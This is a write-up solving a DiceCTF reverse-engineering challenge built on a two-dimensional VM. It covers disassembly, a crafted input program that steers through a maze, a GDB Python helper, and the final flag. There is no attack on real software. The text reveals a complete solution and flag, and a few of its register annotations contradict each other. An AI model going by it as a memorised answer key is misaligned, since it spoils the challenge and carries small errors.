
Hey, uh, that looks a lot less random than you'd expect assembly code to look. Let's clean it up a bit. Color some of the more interesting instructions (Load, Store, Input, Output). Assign a short mnemonic to each op code.

Oh. OK. The 256 byte branches make a lot more sense now - that's a jump to the neighboring bank! The mode register, then, controls the direction of execution! In this program, the PC is a position within this grid, combined with the register which controls its execution direction.
Clearly, there is structure here, and we need to start by reverse-engineering this program. The figure is labeled with the various distinct regions of code. The border shows two-dimensional 16-bit addresses, with the high byte representing a column and the low byte representing a column.
The blue `??` is a BRANCH operation, which will skip the next instruction if the condition holds.
In the following sections, we will use a sort of pseudo-assembly-language to describe all the known instructions. It should be fairly self-explanatory.
### Boot-upPC starts in the top-right corner at address `0x0000` and execution direction RIGHT.
The boot sequence looks like this (excluding direction change instructions, which will not be mentioned again):
``` LINK # (R0=35, R1=19, R2=1) MOV, RI, 1 INC R[RI] INC R[RI] # R1 = 21 MOV, RI, 5 MOV R[RI], R0 # R5 = 35 MOV, RI, 3 MOV R[RI], R1 # R3 = 21 MOV, RI, 4```
The startup state of the registers, then, is```R0=35 R1=21 R2=0 R3=21 R4=0 R5=35 R6=0 R7=0```
### The input handler
The green instruction near the top-right comes next, and it is our only input instruction.The read byte is placed in register 4.It continues to a loopy "function" to the right, which disassembles like this:
```INPUT_HANDLER: MOV, RI, 7 MOV R[RI], R6 # R7 = R6 MOV, RI, 0 XOR R[RI], R6, R7 # R0 = 0 MOV, RI, 1 MOV R[RI], R0 # R1 = 0 INC R[RI] INC R[RI] INC R[RI] # R1 = 3 (PTR=0x0003) MOV, RI, 1 LOAD R[RI], [R0.R1] # R1 = *PTR (= 0x15 ) MOV, RI, 7 MOV R[RI], R0 # R7 = 0 DEC R[RI] # R7 = 255 # PTR = 0x0015 (= 0x00 )
# PTR travels down the left-hand edge, iterating through a list of all our op codes# Each one will be read into R6 until one matches our input. Goody.CHECK_R4_AGAINST_PTR: MOV, RI, 6 LOAD R[RI], [R0.R1] # R6 = *(PTR) MOV, RI, 7 EQ, R[RI], R6, R7 # R6 == 255? BRA FAILURE
MOV, RI, 7 MOV R[RI], R4 # R7 = R4 (our input byte) EQ, R[RI], R6, R7 # R7 == R6? BRA SUCCESS # Input byte must match R6 for us to exit.
LEFT_EDGE: MOV, RI, 1 INC R[RI] # R1++ GOTO CHECK_R4_AGAINST_PTR # PTR = 0x0015 + (however many laps around we've taken
SUCCESS: MOV, RI, 6 MOV R[RI], R7 # R6 = R7 XOR R[RI], R6, R7 # R6 = 0 INC R[RI] # R6 = 1 GOTO FAILCHECK
FAILURE: MOV, RI, 6 MOV R[RI], R7 # R6 = R7 XOR R[RI], R6, R7 # R6 = 0
FAILCHECK: BRA FINISH GOTO FAIL```
The offshoot up and right is a `print(":(")` because the input is incorrect for some reason. Obviously, we can't allow this to execute.
To get out of the input handler, we must submit a byte present in the list between 0x0015 and 0x0039. These values also happen to be valid op codes (notably, not _all_ op codes are present in this allow-list). Interesting.
### What is done to that input?
The vertical exit code after FAILCHECK disassembles like so:
``` MOV, RI, 1 MOV R[RI], R3 # R1 = R3 (=21) INC R[RI] # R1 = 22 MOV, RI, 3 MOV R[RI], R1 # R3 = 16 MOV, RI, 6 MOV R[RI], R7 # R6 = R7 (our input byte?) MOV, RI, 0 XOR R[RI], R6, R7 # R0 = 0 MOV, RI, 1 MOV R[RI], R0 # R1 = 0 INC R[RI] # R1 = 1 (PTR = 0x0001) MOV, RI, 7 LOAD R[RI], [R0.R1] # R7 = *(PTR) (0x29 at boot)
MOV, RI, 0 MOV R[RI], R5 # R0 = R5 (=35 = 0x23) MOV, RI, 1 MOV R[RI], R3 # R1 = R3 (=16) (PTR=0x2316) MOV, RI, 6 LOAD R[RI], [R0.R1] # R6 = *(PTR) (0x00 at boot) (top-left corner of death box = 0x00) EQ, R[RI], R6, R7 # R6 == R7? (No, not yet) SKIP?
MOV, RI, 4 STORE R[RI], [R0.R1] # *(PTR) = R4 (Store our input byte in the death box!) GOTO READ_INPUT
```
After storing a value in the death box, the program loops around to read more input.
The program fills the death box with input, column by column, top-to-bottom and then left-to-right. This continues until the entire death box is full.
It certainly looks like our input is a program, since it consists only of a handful of opcodes and is stored inside program memory...
### Death box preamble
After reading input, this snippet of code is executed on the way to the entrance to the box.
```MOV, RI, 4MOV R[RI], R0 # R4 = R0INC R[RI]INC R[RI]INC R[RI] # R4 += 3MOV, RI, 5MOV R[RI], R1 # R5 = R1INC R[RI] # R5++MOV, RI, 6MOV R[RI], R7 # R6 = R7MOV, RI, 0XOR R[RI], R6, R7 # R0 = 0MOV, RI, 1MOV R[RI], R0 # R1 = 0INC R[RI]INC R[RI]INC R[RI]INC R[RI] # R1 = 4 (PTR=0x0004)MOV, RI, 6LOAD R[RI], [R0.R1] # R6 = *PTRMOV, RI, 1INC R[RI] # R1 = 5MOV, RI, 7LOAD R[RI], [R0.R1] # R7 = *PTRJMP ENTER_THE_DEATH_BOX```
This appears to set up some parameters for our program, reading the memory locations 0x0004 and 0x0005 and placing them in registers `R6` and `R7` for us.
The first time this code is reached, here's what's in the registers:
```PC=21,16 R0=00 R1=05 R2=01 R3=16 R4=23 R5=16 R6=00 R7=00 PTR=0x0005```
The trail leads to the bottom-left corner of the death box and enters it. Our program inside the death box executes.
The exit is at the top-left. Hitting any other wall will just bounce (probably leading to an infinite loop).
### The exit from the boxExiting the box (rightward at its top-right corner) leads to the straight linear piece of code down its left-hand side:
```BOX_POSTSCRIPT MOV, RI, 6 MOV R[RI], R7 # R6 = R7 MOV, RI, 0 XOR R[RI], R6, R7 # R0 = 0 MOV, RI, 7 MOV R[RI], R6 # R7 = R6 MOV, RI, 1 MOV R[RI], R0 # R1 = R0 (PTR=0x0000) INC R[RI] INC R[RI] INC R[RI] INC R[RI] # R1 = 4 (PTR=0x0004) MOV, RI, 2 LOAD R[RI], [R0.R1] # R2 = *PTR (0x00 at boot) INC R[RI] # R2++ MOV, RI, 1 INC R[RI] # R1++ (PTR=0x0005) MOV, RI, 3 LOAD R[RI], [R0.R1] # R3 = *PTR (0x00 at boot) INC R[RI] # R3++ MOV, RI, 1 INC R[RI] # R1++ (PTR=0x0006) MOV, RI, 7 LOAD R[RI], [R0.R1] # R7 = *PTR (0x23) MOV, RI, 0 MOV R[RI], R2 # R0 = R2 MOV, RI, 1 MOV R[RI], R3 # R1 = R3 (PTR={ (*0x0004)+1 . (*0x0005)+1 }) MOV, RI, 6 LOAD R[RI], [R0.R1] # R6 = *PTR MOV, RI, 5 EQ, R[RI], R6, R7 # R5 = R6 == R7 INV R[RI] BRA LOOP_LOWER_ENTRANCE # See below JMP LOOP_RIGHT_SIDE # Also see below
```
This code appears to use 0x0004 and 0x0005 as a 16-bit pointer. It adds 1 to each dimensionand dereferences the pointer. If the loaded value is not 0x23, the lower path is used.0x23, conversely, will take the easier top path.
0x23 is a "wall" (a RETURN instruction) in the maze.
### The spooky loopTo the left of the death box lies a swooping loop with two entrances.That's where we go after the box postscript. This appears to be our only access to STORE instructions, since our program can't contain them.
The top NOPpy entrance at 0x1539 disassembles this way:
```LOOP_RIGHT_SIDE MOV, RI, 6 MOV R[RI], R7 # R6 = R7 MOV, RI, 0 XOR R[RI], R6, R7 # R0 = 0 MOV, RI, 1 MOV R[RI], R0 INC R[RI] INC R[RI] INC R[RI] # R1 = 3 (ptr = 0x0003) MOV, RI, 7 LOAD R[RI], [R0.R1] # R7 = *PTR (0x15) DEC R[RI] # R7 = 0x14 MOV, RI, 1 INC R[RI] # R1++ (ptr = 0x0004) MOV, RI, 2 LOAD R[RI], [R0.R1] # R2 = *PTR (0x00) MOV, RI, 1 INC R[RI] # R1++ (PTR = 0x0005) MOV, RI, 6 LOAD R[RI], [R0.R1] # R6 = *PTR (0x00) INC R[RI] # R6++ MOV, RI, 3 LT, R[RI], R6, R7 # R3 = R6 < R7 (Loops 0x0005 up to 0x0003) BRA UP_AND_OUT JMP RIGHT_AND_DOWN
UP_AND_OUT: MOV, RI, 6 STORE R[RI], [R0.R1] # *PTR = R6 (Total number of times we've been here, written back to 0x0005) JMP AROUND_BACK_TO_INPUT_DONE (0x2015)
RIGHT_AND_DOWN: MOV, RI, 6 MOV R[RI], R7 # R6 = R7 MOV, RI, 3 XOR R[RI], R6, R7 # R3 = 0 (PTR=0x0005) STORE R[RI], [R0.R1] # *PTR = 0 (clear out the counter of how many times we've been) MOV, RI, 1 DEC R[RI] # R1-- (PTR=0x0004) MOV, RI, 6 LOAD R[RI], [R0.R1] # R6 = *PTR (0x00) INC R[RI] # R6++ MOV, RI, 3 LT, R[RI], R6, R7 # R3 = R6 < R7 (Loops 0x0004 up to 0x0003) BRA DOWN_AND_OUT JMP TOWARD_MAZE_ENTRANCE
DOWN_AND_OUT: MOV, RI, 6 STORE R[RI], [R0.R1] # *PTR = R6 (Total number of times we've been here, written back to 0x0004) JMP AROUND_BACK_TO_INPUT_DONE (0x2015)
```
### The other side of that spooky loopThe lower (more active) entrance to the same loopy bit in the middle disassembles like this:
```LOOP_LOWER_ENTRANCE: MOV, RI, 7 MOV R[RI], R6 # R7 = R6 XOR R[RI], R6, R7 # R7 = 0 NOP INC R[RI] INC R[RI] INC R[RI] INC R[RI] # R7 = 4 MOV, RI, 6 MOV R[RI], R4 # R6 = R4 # Our program controls R4. LT, R[RI], R6, R7 # R6 = R6 < R7 BRA LOOP_LEFT_SIDE JMP LOOP_RIGHT_SIDE # If R is >=4, skip all of this.
LOOP_LEFT_SIDE: # R4 < 4 MOV, RI, 2 MOV R[RI], R0 # R2 = R0 MOV, RI, 3 MOV R[RI], R1 # R3 = R1 MOV, RI, 7 MOV R[RI], R6 # R7 = R6 XOR R[RI], R6, R7 # R7 = 0 MOV, RI, 0 MOV R[RI], R7 # R0 = 0 MOV, RI, 1 MOV R[RI], R0 # R1 = 0 INC R[RI] INC R[RI] # R1 = 2 (PTR=0x0002) MOV, RI, 6 MOV R[RI], R4 # R6 = R4 # Our program controls R4 MOV, RI, 7 LOAD R[RI], [R0.R1] # R7 = *PTR # (0x26, a MOVE LEFT) ADD R[RI], R6, R7 # R7 = R6 + R7 # Convert R4 to a direction instruction MOV, RI, 0 MOV R[RI], R2 # R0 = R2 MOV, RI, 1 MOV R[RI], R3 # R1 = R3 (Restore PTR to what it was when we came in) MOV, RI, 7 STORE R[RI], [R0.R1] # *PTR = R3 JMP LOOP_RIGHT_SIDE
```
This part reads `R4`, which must have been set by our program. It will be converted into a direction instruction(0 for LEFT, 1 for DOWN, 2 for RIGHT and 3 for UP) and written wherever PTR points to whenthe code snippet begins. If anything outside of [0,1,2,3] is in R4, nothing is written.
### Looping our programIt appears that the two values at 0x0004 and 0x0005 fill two functions.
The loop in the middle will cycle the two values, sweeping the maze top-to-bottom and then left-to-right.
The box postscript will use them as a pointer, relative to the top-left corner of the maze. If the pointer lands on a "wall", the right-hand side of the store loop is executed, which will move the pointer and execute again. If the pointer points to not-a-wall, the other side of the store loop is executed first, before moving the pointer.
What this means is: each non-wall part of the maze, in order, is optionally written by our program. We do this by "returning" a different value of `R4` each time the program is executed. 0,1,2,3 for directional arrows, anything else to leave a tile unaffected.
The program must also handle the wall positions, even though no write is carried out.
Luckily, `R6` and `R7` contain our maze pointer before each iteration, so we can write our program accordingly. `R6` is the high byte (the column) and `R7` contains the low byte (the row).
### The final stretch
There is a red tube attached to the exit of the maze. If we reach the end of the red tube, our victorious `:(\n` is printed for us, so this must be our goal.
The tube begins with a gauntlet of checks:
```MOV, RI, 6MOV R[RI], R7XOR R[RI], R6, R7INC R[RI]INC R[RI]INC R[RI]MOV, RI, 0EQ, R[RI], R6, R7SKIP?SET, DIR, RIGHT```
(Fail if `R7` != 3)
R6 = 3, R7 = 3
```MOV, RI, 6DEC R[RI] # R6 = 2MOV, RI, 7 MOV R[RI], R5 # R7 = R5EQ, R[RI], R6, R7SKIP?SET, DIR, RIGHT```
(Fail if `R5` != 2)
R5 = 2, R6 = 2, R7 = 1
```MOV, RI, 6DEC R[RI] # R6 = 1MOV, RI, 7MOV R[RI], R4 # R7 = R4EQ, R[RI], R6, R7SKIP?SET, DIR, RIGHT```
(Fail if `R4`!= 1)
R4 = 1, R5 = 2, R6 = 1, R7 = 1
```MOV, RI, 6DEC R[RI] # R6 = 0MOV, RI, 7MOV R[RI], R3 # R7 = R3EQ, R[RI], R6, R7SKIP?SET, DIR, RIGHT```
(Fail if `R3` != 0)
At the entrance of the tube, then, we must guarantee```R3 = 0R4 = 1R5 = 2R7 = 3```
Luckily, code snippets are spread through the maze, which set these registers based on an accumulating value in `R6`.
This means we need to pass through the maze in the proper order, with R6=0 at the entrance. Once through each instruction section, in the order [ Northeast, Northwest, Southwest, Southeast] , and then exit the maze.

Since we have no control of PC once we enter the maze, we must write directional instructions at well-chosen locations in the maze before we enter. This is what our death box program will do.
The purple spots mark corners where we need to inject direction instructions.
### Implementation
We're ready to solve the maze. What we need is basically a lookup table, such that for certain combinations of `R6, R7` (positions in the maze), we set `R4` to a particular value (direction to write). For any unspecified maze position, set R4 to 5 or something.
A program that behaves this way can be executed as many times as needed.
Based on the solved maze above, our lookup table goes something like this:
(0 for LEFT, 1 for DOWN, 2 for RIGHT and 3 for UP)
```COL ROW DIRECTION1 2 Down (1)1 9 Right (2)1 18 Down (1)2 1 Down (1)2 2 Left (0)4 1 Left (0)4 2 Up (3)5 9 Down (1)5 16 Right (2)6 2 Left (0)6 4 Up (3)7 16 Down (1)7 17 Right (2)8 1 Down (1)8 4 Left (0)9 15 Right (2)9 17 Up (3)10 1 Left (0)10 2 Up (3)11 2 Left (0)11 6 Up (3)12 8 Right (2)12 11 Up (3)13 11 Left (0)13 15 Up (3)13 17 Down (1)13 18 Left (0)15 8 Down (1)15 10 Right (2)15 12 Down (1)15 17 Left (0)16 4 Down (1)16 6 Left (0)16 10 Down (1)16 12 Left (0)18 1 Down (1)18 4 Left (0)```
If we want to be checking for stuff, we need to get the precious values out of `R6` and `R7`. We won't be performing memory ops, so we can use `R0`-`R3` and `R5` freely. Let's use R6 for running comparisons and stash `R7` in a safe place.
To help in this process, we implement a simple assembler which reads a program string formatted as in the dump above (with the short 2-character mnemonics) and generates the byte stream to pass as input to the challenge. See the end of the writeup to download these tools.
Our approach to writing this program is to check one interesting column at a time. If we find that `R6` was 4, we only need to check the rows of interest for column 4.
We devote the two first columns of the death box to preamble code, to set up useful registers etc.The right-hand and top edge of the death box are sleds of direction instructions, all leading to the exit point. This allows us to `return` from our program by heading for a wall.
We implement each of the column checks as a vertical tower of instructions. If a column is not matched, execution moves on to the next tower.

This program checks if `P6=1`, i.e. we're editing column 1 of the maze. If this is the case, execution climbs the tower, checking the row index. If we're controlling an interesting row (2, 9 or 18), we set `R4` apropriately before return. at the top of the tower, if there has been no row match, execution hits the ceiling and exits the box.
By setting up an array of such towers next to each other, we can match all the interesting columns. These towers do fit within the width of the death box!

This strategy worked suprisingly well. We packed the output section (generating the proper `R4` on any match) so that some of the towers shared space between them. This allowed the tricker towers (columns 12, 13, 15, 16 each have 4 rows to match!) to use more space. We ended up folding those towers over the top, because they became too tall!
### Testing and runningObviously, we're not skilled enough to write spaghetti like this and have it execute perfectly on the first try. We need some way to test and iterate, building the program as we go.
Luckily, GDB can be extended with python scripts! That means our dumping code can be integrated into the debugger to show the state of the VM as it executes! EXCELLENT.
By setting a breakpoint at the very beginning of the VM's innermost function (the one that executes a single instruction), we have access to the VM's object (pointer in `$rdi`) and the PC of the VM (calculated into `$rax`).
It is surprisingly uncomplicated to implement custom GDB commands in python:
```python# This is .gdbinit
source dicevm.pyset pagination off
python
# A command to dump and render the state of the simulation prettilyclass VMRender (gdb.Command): """ Render the VM's playground """
def __init__(self): super(VMRender, self).__init__("dicevm", gdb.COMMAND_USER)
def invoke(self, arg, from_tty): # Find the VM's data by snooping on the host's registers ptr = gdb.parse_and_eval("$rdi")
# Get a python bytes() object with the live data dump = gdb.inferiors()[0].read_memory(ptr, 0x10114) dump = dump.tobytes()
# Implemented in dicevm.py # Print a cool colored rendering of the VM's state render_full_state(dump)
# Register the command with GDBVMRender()
# This breakpoint powers our execution. Don't remove it# pointer to vm struct is in $rdi# VM's PC is in $raxVMEXECBP = gdb.Breakpoint("*(0x0000555555554000 + 0x143E)")
# We can control when, in the VM's execution, to break like this:# End of input validation (column 0x27, row 0x0E)VMEXECBP.condition = "$rax == 0x270E"```
This lets us set a GDB breakpoint with a condition on the VM `PC`, so that we can execute in the background until a certain point of interest and then print the VM state. Sweet! We can also remove the condition, letting us "step" through each instruction the VM executes, showing us a step-by-step visualization of the program.

Here's our program in action, right before it enters the maze. As you can see, it has written direction instructions inside the maze to lead the proper way through.
## Flag found! dice{2d_vms_ar3_tw1c3_the_d_of_1d_vms}This was an _excellent_ RE challenge. Huge thanks to _aplet123_ and the rest of the DiceCTF organizers for such a cool, interesting and rewarding task!
